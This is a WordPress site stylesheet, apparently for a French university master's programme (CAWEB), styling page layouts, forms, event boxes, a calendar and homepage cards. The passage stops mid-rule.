	> div.wp-block-columns.are-vertically-aligned-top.is-layout-flex.wp-container-core-columns-is-layout-2.wp-block-columns-is-layout-flex
	> div.wp-block-column.is-vertically-aligned-top.has-border-color.has-orange-border-color.is-layout-flow.wp-container-core-column-is-layout-3.wp-block-column-is-layout-flow {
	flex-direction: column;
	border: solid 1px #fca45d;
	border-radius: 20px !important;
	padding: 40px 20px;
}

.page-id-98
	> main
	> div.wp-block-columns.are-vertically-aligned-top.is-layout-flex.wp-container-core-columns-is-layout-3.wp-block-columns-is-layout-flex
	> div.wp-block-column.is-vertically-aligned-top.has-border-color.has-bleu-border-color.is-layout-flow.wp-block-column-is-layout-flow,
.page-id-100
	> main
	> div.wp-block-columns.are-vertically-aligned-top.is-layout-flex.wp-container-core-columns-is-layout-2.wp-block-columns-is-layout-flex
	> div.wp-block-column.is-vertically-aligned-top.has-border-color.has-bleu-border-color.is-layout-flow.wp-block-column-is-layout-flow {
	border: solid 1px #27526a;
	border-radius: 20px !important;
	padding: 40px 20px;
}

.page-id-100
	> main
	> div.wp-block-columns.are-vertically-aligned-top.is-layout-flex.wp-container-core-columns-is-layout-2.wp-block-columns-is-layout-flex
	> div.wp-block-column.is-vertically-aligned-top.has-border-color.has-bleu-border-color.is-layout-flow.wp-block-column-is-layout-flow {
	align-self: stretch;
}

.page-id-100 > main > div:nth-child(7) > div > div > div {
	margin: auto;
}

@media (max-width: 769px) {
	.page-id-98 .wp-block-group:not(.wp-block-group .wp-block-group),
	.wp-block-columns {
		padding: 5% !important;
	}

	.page-id-98
		> main
		> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-4.wp-block-group-is-layout-flex {
		padding: 1% !important;
	}

	.page-id-98
		> main
		> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-4.wp-block-group-is-layout-flex
		> div {
		padding: 5% !important;
	}
}

/* PAGE POURQUOI LE MASTER CAWEB? */
.page-id-31 .wp-block-columns {
	margin: auto !important;
}

.page-id-31 .full-background {
	margin: -1em !important;
}

.page-id-31 .wp-block-group > .wp-block-group__inner-container {
	display: flex;
	column-gap: 2em;
	justify-content: center;
}

.page-id-31 .wp-container-core-group-is-layout-3,
.page-id-31 .wp-container-core-group-is-layout-6,
.page-id-31 .wp-container-core-group-is-layout-7 {
	margin-top: 0;
}

.page-id-31 .wp-container-core-group-is-layout-5,
.page-id-31 .wp-container-core-group-is-layout-6,
.page-id-31 .wp-container-core-group-is-layout-7 {
	padding-left: 0 !important;
	padding-right: 0 !important;
	padding-top: 0 !important;
	width: 30%;
}

.page-id-31 .wp-container-core-group-is-layout-5 > p,
.page-id-31 .wp-container-core-group-is-layout-6 > p,
.page-id-31 .wp-container-core-group-is-layout-7 > p {
	padding: 1em;
}

.page-id-31 .wp-container-core-group-is-layout-5 > .wp-block-cover,
.page-id-31 .wp-container-core-group-is-layout-6 > .wp-block-cover,
.page-id-31 .wp-container-core-group-is-layout-7 > .wp-block-cover {
	width: 100%;
}

@media (max-width: 769px) {
	.page-id-31
		.wp-container-core-columns-is-layout-2
		> .wp-block-column
		> .wp-block-image {
		display: none;
	}
	.page-id-31 .wp-block-group > .wp-block-group__inner-container {
		display: flex;
		flex-wrap: wrap;
		row-gap: 2em;
	}
	.page-id-31 .wp-container-core-group-is-layout-5,
	.page-id-31 .wp-container-core-group-is-layout-6,
	.page-id-31 .wp-container-core-group-is-layout-7,
	.page-id-31 .wp-container-core-group-is-layout-2,
	.page-id-31 .wp-container-core-group-is-layout-3 {
		width: 100%;
	}
	.page-id-31 .wp-block-button a {
		font-size: 24px;
	}
}

@media (max-width: 376px) {
	.page-id-31 .wp-container-core-group-is-layout-2,
	.page-id-31 .wp-container-core-group-is-layout-3 {
		padding: 0 !important;
		width: 100%;
	}

	.page-id-31 .wp-container-core-group-is-layout-2 > .wp-block-buttons,
	.page-id-31 .wp-container-core-group-is-layout-3 > .wp-block-buttons {
		margin: 1em;
	}

	.page-id-31 .wp-block-button a {
		font-size: 18px;
	}
}

/* PAGE POURQUOI UN ETUDIANT CAWEB */
body.page-id-61 > main > div.wp-block-group.has-background {
	margin-left: calc(50% - 50vw) !important;
	margin-right: calc(50% - 50vw) !important;
}

body.page-id-61
	> main
	> div.wp-block-group.has-background
	> div
	> div.wp-block-group.is-nowrap.is-layout-flex.wp-container-core-group-is-layout-4.wp-block-group-is-layout-flex
	> div,
body.page-id-61
	> main
	> div.wp-block-group.has-background
	> div
	> div.wp-block-group.is-nowrap.is-layout-flex.wp-container-core-group-is-layout-7.wp-block-group-is-layout-flex
	> div {
	align-self: stretch;
}

.page-id-61
	> main
	> div.wp-block-group.has-background
	> div
	> div.wp-block-group.is-nowrap.is-layout-flex.wp-container-core-group-is-layout-4.wp-block-group-is-layout-flex,
.page-id-61
	> main
	> div.wp-block-group.has-background
	> div
	> div.wp-block-group.is-nowrap.is-layout-flex.wp-container-core-group-is-layout-7.wp-block-group-is-layout-flex {
	flex-direction: column !important;
}

@media (max-width: 769px) {
	.page-id-61
		> main
		> div.wp-block-columns.is-layout-flex.wp-container-core-columns-is-layout-2.wp-block-columns-is-layout-flex
		> div:nth-child(1) {
		padding: 0 !important;
	}
}

/* PAGE CREATIONS ETUDIANTES */
.page-id-41 .wp-block-columns {
	margin: auto !important;
}

.page-id-41 .wp-container-core-columns-is-layout-3 {
	margin: -1em !important;
}

.page-id-41 .full-background {
	margin: -1em !important;
}

.page-id-41 ul {
	margin: 0 auto;
	width: fit-content;
}

.page-id-41 .wp-block-spacer + .wp-block-image img {
	width: 100% !important;
	max-width: none;
	margin: 0 -1em;
}

/*STYLE FOR SINGLE PAGES - CREATIONS ETUDIANTES*/

/* Class to manually add to columns*/

.student-creation-columns {
	margin: 5px;
}

/* PAGE EVENEMENTS CAWEB */
.page-id-39 .wp-block-columns {
	margin: auto !important;
}

.page-id-39 .full-background {
	margin: -1em;
}

.page-id-39 .flex-column > .wp-block-group__inner-container {
	display: flex;
	column-gap: 2em;
}

.page-id-39 .wp-container-core-group-is-layout-3 {
	margin-top: 0;
}

.page-id-39 .wp-container-core-group-is-layout-2,
.page-id-39 .wp-container-core-group-is-layout-3 {
	padding-left: 0 !important;
	padding-right: 0 !important;
	padding-top: 0 !important;
	width: 49%;
}

.page-id-39 .wp-container-core-group-is-layout-2 > p,
.page-id-39 .wp-container-core-group-is-layout-3 > p {
	padding: 1em;
}

.page-id-39 .wp-container-core-group-is-layout-2 > .wp-block-cover,
.page-id-39 .wp-container-core-group-is-layout-3 > .wp-block-cover {
	width: 100%;
}

@media (max-width: 769px) {
	.page-id-39 .wp-container-core-columns-is-layout-3 {
		flex-direction: column-reverse;
	}
	.page-id-39 .wp-container-core-columns-is-layout-2 .alignright {
		float: none !important;
	}

	.page-id-39 .flex-column > .wp-block-group__inner-container {
		display: flex;
		flex-wrap: wrap;
		row-gap: 2em;
	}

	.page-id-39 .wp-container-core-group-is-layout-2,
	.page-id-39 .wp-container-core-group-is-layout-3 {
		width: 100%;
	}

	.page-id-39 .wp-block-button a {
		font-size: 24px;
	}
}

@media (max-width: 376px) {
	.page-id-39 .wp-container-core-group-is-layout-2,
	.page-id-39 .wp-container-core-group-is-layout-3 {
		padding: 0 !important;
		width: 100%;
	}

	.page-id-39 .wp-container-core-group-is-layout-2 > .wp-block-buttons,
	.page-id-39 .wp-container-core-group-is-layout-3 > .wp-block-buttons {
		margin: 1em;
	}
	.page-id-39 .wp-block-button a {
		font-size: 18px;
	}
}

/* PAGE CONTRAT D'APPRENTISSAGE */
.page-id-65 .wp-block-columns {
	margin: auto !important;
}

.page-id-65 .wp-block-group > .wp-block-group__inner-container {
	display: flex;
	column-gap: 2em;
}

.page-id-65 .wp-container-core-group-is-layout-2 {
	margin-top: 0;
}

@media (max-width: 769px) {
	.page-id-65 .wp-block-button a {
		font-size: 24px;
	}

	.page-id-65 .wp-container-core-group-is-layout-1,
	.page-id-65 .wp-container-core-group-is-layout-2 {
		width: 100%;
	}

	.page-id-65 .wp-block-group > .wp-block-group__inner-container {
		display: flex;
		flex-wrap: wrap;
		row-gap: 2em;
	}
}

@media (max-width: 376px) {
	.page-id-65 .wp-block-button a {
		font-size: 18px;
	}

	.page-id-65 .wp-container-core-group-is-layout-2,
	.page-id-65 .wp-container-core-group-is-layout-1 {
		padding: 0.5em !important;
		width: 100%;
	}
	.page-id-65 .wp-container-core-group-is-layout-2 > .wp-block-buttons,
	.page-id-65 .wp-container-core-group-is-layout-1 > .wp-block-buttons {
		margin: 1em;
	}
}

/* PAGE CONTRAT DE PROFESSIONNALISATION */
.page-id-63 .wp-block-columns {
	margin: auto !important;
}
@media (max-width: 769px) {
	.page-id-63 .wp-block-button a {
		font-size: 24px;
	}
}

@media (max-width: 376px) {
	.page-id-63 .wp-block-button a {
		font-size: 18px;
	}
}

/* PAGE QUEL CONTRAT CHOISIR  */
.page-id-19221 .wp-block-columns {
	margin: auto !important;
}
@media (max-width: 769px) {
	.page-id-19221 .wp-block-button a {
		font-size: 24px;
	}
}

@media (max-width: 376px) {
	.page-id-19221 .wp-block-button a {
		font-size: 18px;
	}
}

/* COOKIES BANNER */
.cky-btn {
	border-radius: 20px !important;
}

/* FORMULAIRES */
main form:not(#wpcf7-f20369-p18562-o1 > form, .wp-block-search, #searchform) {
	background-color: #dae5e1;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	padding: 10px 5%;
}

main form #submit-button {
	border-radius: 20px !important;
	width: 325px;
	border: none !important;
	font-size: 1.2em;
	line-height: 1;
	display: flex;
	align-items: center;
	font-family: UnistraA;
	font-weight: bold;
	max-width: none;
	min-width: 0;
	position: relative;
	justify-content: center;
}

/*formulaire Nadia*/
.page-id-18562 > main > div.wp-block-group.has-background {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
}

form h2,
form h3 {
	color: #004e47;
	font-weight: bold;
}

.form-row,
.form-row-full {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.form-row div,
.form-row-full div {
	flex: 1;
	margin-right: 10px;
}

.form-row div:last-child,
.form-row-full div {
	margin-right: 0;
}

label {
	display: block;
	margin-bottom: 5px;
}

label .required {
	color: #da2317;
}

input[type="text"]:not(.blog #s),
input[type="email"],
input[type="tel"],
input[type="date"],
select,
textarea {
	width: 100%;
	padding: 8px;
	border: none;
	border-radius: 4px;
	box-sizing: border-box;
	margin-bottom: 10px;
}

input[type="text"]:not(.blog #s) {
	border: 1px solid black;
}

input#searchsubmit {
	display: inline-block;
	text-decoration: none;
	background-color: var(--wp--preset--color--bleu);
	color: #fff;
	padding: 10px 20px;
	border-radius: 50px;
	border: 0;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

textarea {
	height: 100px;
}

input[type="file"] {
	border: none;
}

input[type="radio"] {
	margin-right: 5px;
}

main form p {
	margin: 0;
}

/* PAGE CONTACT */
.page-id-29 .wp-block-table td,
.wp-block-table th {
	border: none !important;
}

body.page-id-29 > main > figure > table > tbody > tr:nth-child(3),
body.page-id-29 > main > figure > table > tbody > tr:nth-child(5) {
	background-color: #ededed;
}

/* Styles for the event promotion box */
.event-promotion-box {
	width: 100%;
	margin: 20px 0;
	border: 1px solid #ddd; /* Border for the box */
	box-sizing: border-box;
	padding: 10px;
	background-color: #fff; /* White background for the entire box */
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1),
		/* Main shadow */ 0 1px 3px rgba(0, 0, 0, 0.06); /* Secondary shadow */
}

/* Banner at the top */
.event-banner {
	background-color: var(--wp--preset--color--rouge);
	padding: 20px;
	text-align: center;
	margin-bottom: 15px;
}

.event-banner-title {
	font-size: 28px;
	font-weight: bold;
	color: white;
	margin: 0;
}

/* Content of the event promotion box (image and details) */
.event-promotion-content {
	display: flex;
	flex-direction: row;
	width: 100%;
}

/* Left side of the box - Thumbnail image */
.event-promotion-left {
	width: 50%;
	padding-right: 10px;
}

.event-promotion-left img {
	width: 350px;
    height: 350px;
    object-fit: cover;
}

/* Right side of the box - Title, excerpt, and button */
.event-promotion-right {
	width: 50%;
	padding-left: 10px;
}

.event-promotion-right h3.event-title {
	color: var(--wp--preset--color--rouge);
	font-size: 24px;
	margin-bottom: 10px;
	margin-top: 0px;
}

.event-promotion-right .event-button {
	display: inline-block;
	text-decoration: none;
	background-color: var(--wp--preset--color--rouge);
	color: #fff;
	padding: 10px 20px;
	border-radius: 50px;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

/* Responsive Design for main event promotion box*/

/* When the image height becomes smaller than the text height */
@media (max-aspect-ratio: 1/1) {
	.event-promotion-content {
		flex-direction: column; /* Stack image and text */
		text-align: center; /* Center-align content */
	}

	.event-promotion-left {
		width: 100%; /* Full width for the image */
		padding-right: 0; /* Remove padding */
	}

	.event-promotion-left img {
		width: 100%; /* Full width image */
		height: 350px;
	}

	.event-promotion-right {
		width: 100%; /* Full width for the text */
		padding-left: 0; /* Remove padding */
		text-align: center; /* Center-align text */
	}

	.event-promotion-right h3.event-title {
		text-align: center; /* Center the title */
	}

	.event-promotion-right .event-button {
		margin: 10px auto; /* Center the button */
	}
}

/* Additional responsiveness for smaller screens */
@media (max-width: 480px) {
	.event-promotion-content {
		flex-direction: column; /* Stacked layout */
	}
}

/* Styles for the second event promotion box */
.event-promotion-box-two {
	display: flex;
	flex-direction: row;
	width: 100%;
	border: 1px solid #ddd;
	margin: 20px 0;
	padding: 10px;
	background-color: #f9f9f9; /* Light gray background */
	box-sizing: border-box;
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1),
		/* Main shadow */ 0 1px 3px rgba(0, 0, 0, 0.06); /* Secondary shadow */
}

/* Left part of the box (Thumbnail) */
.event-box-two-left {
	flex-basis : auto;
	padding-right: 10px;
}

.event-box-two-left img {
	max-width: 100%;
    object-fit: cover;
}

/* Center part of the box (Title, category, excerpt) */
.event-box-two-center {
	padding: 0 10px;
	display: flex;
	flex-direction: column;
	justify-content: center; /* Center the text vertically */
	text-align: center;
}

.event-box-two-center h3.event-title {
	color: var(--wp--preset--color--rouge);
	font-size: 20px;
	margin-top: 0px;
}

/* Right part of the box (Button) */
.event-box-two-right {
	min-width: max-content;
	display: flex;
	align-items: center;
	justify-content: center; /* Center the button */
	padding-left: 10px;
}

.event-box-two-right .event-button {
	display: inline-block;
	text-decoration: none;
	background-color: var(--wp--preset--color--rouge);
	color: #fff;
	padding: 10px 20px;
	border-radius: 50px;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

/* Switch to Stacked Layout Based on Aspect Ratio */
@media (max-aspect-ratio: 1/1) {
	.event-promotion-box-two {
		flex-direction: column; /* Stack all content vertically */
		align-items: center; /* Center-align content */
		text-align: center; /* Center-align text */
	}

	.event-box-two-left {
		width: 100%; /* Full width for the image */
		padding-right: 0; /* Remove padding */
	}

	.event-box-two-left img {
		width: 100%; /* Full width image */
		height: 250px; /* Maintain aspect ratio */
	}

	.event-box-two-center {
		width: 100%; /* Full width for text */
		padding: 10px 0; /* Add vertical spacing */
	}

	.event-box-two-right {
		width: 100%; /* Full width for the button */
		padding-left: 0; /* Remove padding */
		justify-content: center; /* Center-align the button */
	}
}

/* Extra Responsiveness for Small Screens */
@media (max-width: 480px) {
	.event-promotion-box-two {
		flex-direction: column; /* Stack layout for small screens */
	}

	.event-box-two-left,
	.event-box-two-center,
	.event-box-two-right {
		width: 100%; /* Full width for all parts */
	}
}

/* Style for the archive-evenement.php page */

/* Title */
.all-events-title {
	font-size: 2rem;
	margin-bottom: 20px;
}

/* Category Buttons */
.category-list {
	margin-bottom: 20px;
}

.category-list button {
	display: inline-block;
	text-decoration: none;
	background-color: var(--wp--preset--color--rouge);
	border: 2px solid white;
	color: #fff;
	padding: 10px 20px;
	border-radius: 50px;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

.category-list button:hover {
	background-color: var(--wp--preset--color--bleu);
}

.category-list .selected-category {
	background-color: var(--wp--preset--color--bleu);
}

/* Event Grid */
.event-list {
	display: grid;
	grid-template-columns: repeat(3, minmax(250px, 1fr));
	gap: 50px;
	justify-content: center;
	list-style: none;
	padding: 0;
	margin: 0 auto;
	max-width: 1200px;
}

/* Media Query for Tablets (Two Cards per Row) */
@media (max-width: 1024px) {
	.event-list {
		grid-template-columns: repeat(
			2,
			minmax(250px, 1fr)
		); /* 2 cards per row */
		gap: 30px; /* Slightly smaller gap for tablets */
	}
}

/* Media Query for Smartphones (One Card per Row) */
@media (max-width: 768px) {
	.event-list {
		grid-template-columns: 1fr; /* 1 card per row */
		gap: 20px; /* Smaller gap for smartphones */
	}
}

/* Event Card */
.event-item {
	display: flex;
	flex-direction: column; /* Stack elements vertically */
	justify-content: space-between; /* Ensure spacing between sections */
	align-items: stretch; /* Make sections fill the card width */
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	border-radius: 8px;
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
	overflow: hidden;
	transition: transform 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
	height: 500px; /* Set the fixed height of the card */
	min-width: 350px;
	max-width: 500px;
}

/* Top Section: Title, Category, and Date */
.event-item .event-header {
	flex: 1; /* Take 1/3rd of the card's height */
	padding: 10px;
	display: flex;
	flex-direction: column;
	justify-content: space-between; /* Space out title, category, and date */
	background-color: #f5f5f5; /* Optional: background for differentiation */
}

.event-item .event-header h2 {
	font-style: normal;
	font-weight: 700;
	font-size: 30px;
	margin: 0;
	text-align: center;
}

.event-header a {
	text-decoration: none;
	color: var(--wp--preset--color--bleu);
}

.event-item .event-header .event-category {
	margin: 0px;
	font-weight: bold;
	font-family: UnistraD;
	color: var(--wp--preset--color--orange);
	text-align: center;
}

.event-date {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	color: black !important;
}

/* Center Section: Description */
.event-item .event-description {
	flex: 1; /* Take 1/3rd of the card's height */
	padding: 10px;
	font-size: 0.9rem;
	color: #333;
	text-align: center;
	overflow: hidden; /* Hide overflowing content */
	text-overflow: ellipsis; /* Add ellipsis (...) to indicate truncated text */
	display: -webkit-box;
	-webkit-line-clamp: 3; /* Limit to 3 lines of text */
	-webkit-box-orient: vertical; /* Required for -webkit-line-clamp to work */
	background-color: #fff; /* Optional: background for differentiation */
}

/* Bottom Section: Thumbnail Image */
.event-item figure {
	flex: 1; /* Take 1/3rd of the card's height */
	margin: 0;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: #eee; /* Placeholder background */
	height: 100%; /* Ensures the figure fills its container */
}

.event-item figure img {
	width: 100%;
	height: 100%;
	object-fit: cover; /* Ensure the image scales properly */
}

/* Hover Effect */
.event-item:hover {
	transform: translateY(-5px);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.2);
}

/* Style for a single event's own page */

/* Style for single-event-header */
.single-event-header {
	background: none; /* Removes the background from the header */
	padding: 20px; /* Optional: Add padding for spacing */
	position: relative;
	z-index: 0;
}

.single-event-categories {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.single-event-categories a {
	font-size: 24px;
	text-decoration: none;
}

.single-event-thumbnail img {
	padding-left: 20px;
	width: auto;
	max-width: 100%;
	height: auto;
}

.single-event-content h2,
.single-event-content h3,
.single-event-content h4,
.single-event-content p {
	padding-left: 20px;
}

@media only screen and (max-width: 600px) {

	.single-event-title {
	font-size: 40px;
	}

	.single-event-thumbnail {
	padding-left: 0px
	}

}

/* Style for single-event-footer */
.single-event-footer {
	background: none; /* Removes the background from the footer */
	padding-left: 20px;
}

/* Style for the link in the single-event-footer */
.single-event-footer a {
	text-decoration: none;
	background-color: var(--wp--preset--color--rouge);
	color: #fff;
	padding: 10px 20px;
	border-radius: 50px;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

/* Basic styling for the calendar */
.calendar {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin-top: 20px;
	padding: 10px;
	background-color: #f9f9f9;
	border-radius: 8px;
}

.calendar-header,
.calendar-body {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.calendar-day-name,
.calendar-cell {
	width: 14.28%; /* 7 days of the week */
	text-align: center;
	padding: 15px 10px;
	box-sizing: border-box;
}

.calendar-day-name {
	font-weight: bold;
	font-size: 14px;
	color: #333;
}

.calendar-cell {
	position: relative;
	height: 100px; /* Increased height for better visual appeal */
	cursor: pointer;
	padding: 10px;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	transition: background-color 0.3s ease, transform 0.3s ease;
}

.calendar-cell.empty {
	background-color: #f4f4f4;
}

.calendar-cell:hover {
	background-color: rgba(0, 0, 0, 0.05);
	transform: scale(1.05);
}

/* Styling event icon */
.calendar-event {
	position: absolute;
	top: 10px;
	left: 50%;
	transform: translateX(-50%);
	width: 20px;
	height: 20px;
	background-color: #ff6600; /* Orange icon */
	border-radius: 50%;
}

/* Hover effect for event details */
.calendar-event:hover .event-details {
	display: block;
	opacity: 1;
	transform: translateY(10px);
}

/* Style for the event details box that will appear on hover */
.event-details {
	display: none;
	position: absolute;
	background-color: #fef4eb;
	box-shadow: 0px 2px 5px #ccc;
	padding: 15px;
	max-width: 300px; /* Adjust width as needed */
	font-family: UnistraA, sans-serif;
	z-index: 1000;
	border-radius: 8px;
	box-sizing: border-box;
	max-height: 300px;
	overflow: hidden;
	opacity: 0;
	transition: opacity 0.3s ease, transform 0.3s ease;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

/* Specific styles for the event content inside the details box */
.event-category {
	font-weight: bold;
	color: var(--wp--preset--color--bleu);
	margin-bottom: 8px;
}

.event-title {
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.event-excerpt {
	/* Truncate long text */
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 20px;
	line-height: 28px;
	margin-top: 0px;
	margin-bottom: 20px;
}

/* Button style for linking to event detail page */
.event-link {
	display: inline-block;
	background-color: #1e73be; /* Blue background */
	color: #fff;
	padding: 8px 15px;
	text-decoration: none;
	border-radius: 4px;
	text-align: center;
	font-weight: bold;
	margin-top: auto; /* Pushes the button to the bottom */
}

.event-link:hover {
	background-color: #165a85; /* Darker blue on hover */
	transition: background-color 0.3s ease;
}

/* Calendar cell content */
.calendar-date {
	font-size: 16px;
	color: #333;
	font-weight: bold;
}

/* Flex layout for event category buttons */
.event-categories {
	display: inline-flex;
	gap: 10px;
}

.event-category-button {
	display: inline-block;
	text-decoration: none;
	background-color: var(--wp--preset--color--rouge);
	color: #fff;
	padding: 5px 10px;
	border-radius: 50px;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	cursor: pointer;
	transition: background-color 0.3s ease;
}

.has-event {
	background-color: red;
}

/*CALENDAR JS STYLE*/

.event-tooltip {
	position: absolute;
	background: #f4f4f4;
	color: #000;
	padding: 10px;
	border-radius: 5px;
	box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.3);
	max-width: 250px;
	font-size: 14px;
	z-index: 1000;
	text-align: center;
	transition: opacity 0.2s ease-in-out;
	display: none; /* Hidden by default */
}

.event-tooltip strong {
	font-size: 16px;
	color: var(--wp--preset--color--bleu);
}

.event-tooltip p {
	margin: 5px 0;
}

.tooltip-button {
	display: inline-block;
	padding: 5px 10px;
	background: var(--wp--preset--color--rouge);
	color: #ffffff;
	text-decoration: none;
	border-radius: 3px;
	font-weight: bold;
}

.tooltip-button:hover {
	background: #ffc107;
}

/* filter categories buttons for blog */
.filter-button-blog {
	background-color: var(--wp--preset--color--rouge);
	color: white;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	display: inline-block;
	padding: 5px 15px;
	margin-bottom: 10px;
	margin-left: 10px;
	border-radius: 50px;
	border: none;
	cursor: pointer;
	text-decoration: none;
}

.filter-button-blog-selected-categories {
	background-color: var(--wp--preset--color--bleu);
	color: white;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	display: inline-block;
	padding: 5px 15px;
	margin-bottom: 10px;
	margin-left: 10px;
	border-radius: 50px;
	border: none;
	cursor: pointer;
	text-decoration: none;
}

/* Responsive for blog tables */
@media (max-width: 768px) {
	.hide-on-mobile {
		display: none;
	}
}

@media (min-width: 769px) {
	.hide-on-desktop {
		display: none;
	}
}


/* Apply to English version instructor page only */
.teacher-list-en {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    column-gap: 70px;  /* Space between columns */
    row-gap: 20px;
    justify-content: center;
    padding: 0 2rem;
    margin: 0 auto;
    max-width: 1500px; /* Optional: keeps grid from becoming too wide */
}

/* Style each teacher card */
.teacher-list-en > li {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 20px;
    width: 100%;
}

.teacher-list-en .teacher-header {
    display: flex;
    align-items: center; /* Vertical centering */
    gap: 1.5rem;
}

.teacher-list-en figure img {
    border-radius: 8px;
    width: 120px; /* Optional: control size */
    height: 120px; /* Optional: make it square */
    object-fit: cover; /* Ensure circular crop */
    margin: 0 auto; /* Center horizontally */
}

/* English-specific overrides */
div.subject-list.subject-list-en button {
    background-color: white;
    color: black;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 8px;
    padding: 0.5rem 1rem;
    margin: 0.25rem;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}

div.subject-list.subject-list-en button.selected-subject {
    border: 1px solid red;
    color: red;
}

div.subject-list.subject-list-en {
	margin-left: 26px;
}

.en-hero-section {
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    width: 100vw;
    background: white;
    padding-left: 5rem;
	padding-bottom: 30px;
    box-sizing: border-box;
    text-align: left;
}

/* Gradient-filled text */
.gradient-text {
    font-size: 3rem;
    background: linear-gradient(to right, #e52e71, #ff6a00);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    margin-bottom: 0.5rem;
}

.en-hero-section h1 {
    font-size: 3rem;
    color: linear-gradient(to right, #e52e71, #ff6a00);
	margin-bottom: 0;
}

.en-hero-section h2 {
    font-size: 2rem;
    color: #444;
    margin: 0 0 1rem 0;
    font-weight: normal;
}

.en-hero-section p {
    font-size: 1.1rem;
    color: #333;
    max-width: 800px;
    margin: 0;
    text-align: left;
}

/* Divider line AFTER the section */
.gradient-line {
    height: 4px;
    border: none;
    background: linear-gradient(to right, #e52e71, #ff6a00);
    width: 100vw;
    margin: 0 0 2rem 0;
	margin-left: calc(-50vw + 50%); /* counter the parent padding */
}

.en-contact-us-rectangle {
    background-color: #0B3F64;
    color: white;
    padding: 2rem;
    box-sizing: border-box;
    text-align: center;
    border-radius: 8px;
    margin: 40px auto 20px auto; 
    max-width: 1500px;           /* match .teacher-list-en */
    width: calc(100% - 4rem);    
}

.en-contact-us-rectangle h2 {
	color: white;
	margin-top: 0;
}

.en-contact-button {
	color: black;
	background-color: white;
	border-radius: 8px;
	padding: 0.5rem 1rem;
	text-decoration: none;
	font-weight: bold;
	margin: 0 auto;
    max-width: 1500px
}

/* Comes from Additional CSS in customizer */
h1 {
	color: #D92316;
}

h3 {
	margin-top: 0;
	margin-bottom: 40px;
}

body {
	background-color: #F5F5F5;
}

/* homepage css -----*/
.cards_container { 
    background-color: #F5F5F5; 
    display: flex;
    flex-direction: row;
    justify-content: center;
    gap: 20px;
	  margin: 0 15px;
    align-items: stretch;
    flex-wrap: wrap;
}

.card {
    background-color: white;
    display: flex;
    flex-direction: column ;
   	border-radius: 8px;
   	flex: 1 1 300px;
   	max-width: 460px;
	  min-width: 280px;
	  align-items: stretch;
}

.program_title {
    display: flex;
    background: linear-gradient(90deg, #D92316 0%, #EA453F 79%, #FF4848 100%);
    color: white;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    padding: 0px 14px;
    height: 210px;
}

@media (max-width: 768px) {
	#third_title {
		padding-bottom: 2rem;
	}
}

.program_title h2 {
  color: white;
  font-family: UnistraD, Arial, Helvetica, sans-serif;
  margin: 10px 0 0 0;
	line-height: 1.3;

}

.reqs {
    padding: 0px 14px;
    flex-grow: 20;
}

.reqs p {
	  margin: 0px 0; 
}

.p_sm {
    font-size: medium;
}

.properties {
    display: flex;
    background-color: #F5F5F5;
    justify-content: space-between;
    margin: 10px 14px 0px 14px;
    border-radius: 8px;
    padding: 5px 0px;
}

.prop {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}

.prop p {
    margin: 1px 0; /* Shrink spacing between Format/Online etc. */
    font-size: 25px; /* Optional: adjust font size */
	font-family: unistraD;
}

.prop p:first-of-type {
    font-size: small;
}

.prop p:last-of-type {
    font-weight: bold;
}

.program_info {
    flex-grow: 1;
}

ul.check-list {
	list-style: none;
  padding-left: 1.2em;
}

ul.check-list li::before{
	content: '✔'; /* Unicode check mark */
  color: black;
	font-size: 15px;
	margin-right: 14px;
}


/* reqs and fees css -----*/
.rf-container {
	background-color: #F5F5F5;
	padding-left: 30px;
	padding-right: 30px;
	max-width: 100%;
  overflow-x: hidden;
}

.rf-container h2 {
	margin-bottom: 30px;

}

.rf-reqs {
  display: flex;
  gap: 30px;
	justify-content: space-evenly;
}

.rf-req-cards {
  display: flex;
  gap: 44px;
  margin-top: 14px;
  margin-bottom: 40px;;
  border-radius: 8px;
	justify-content: center;
}

.rf-req-card {
  display: flex;
